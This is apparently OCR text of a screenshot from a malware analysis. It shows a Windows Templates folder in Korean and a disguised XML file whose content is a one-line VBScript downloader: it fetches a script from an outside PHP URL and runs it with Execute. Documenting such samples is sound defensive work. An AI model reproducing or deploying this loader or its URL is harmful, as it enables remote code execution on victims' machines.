 Templates
파일 홈 공유 보기
« Roaming > Microsoft > Templates Templates 검색
이름 수정한 날짜 유형 크기
즐겨찾기
바탕 화면
다운로드
문서
OneDrive
내 PC
3D 개체
다운로드
동영상
문서
바탕 화면
사진
LiveContent 2022-02-15 오전 10:47 파일 폴더
1589989024.xml 2022-02-16 오후 1:15 XML 문서 1KB
Normal.dotm 2022-02-15 오전 10:47 Microsoft Word ... 19KB
*1589989024.xml - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
On Error Resume Next:Set mx = CreateObject("Microsoft.XMLHTTP"):mx.open "GET",
"http://asenal.medianewsonline.com/good/luck/flavor/list.php?query=1",
False:mx.Send:Execute(mx.responseText)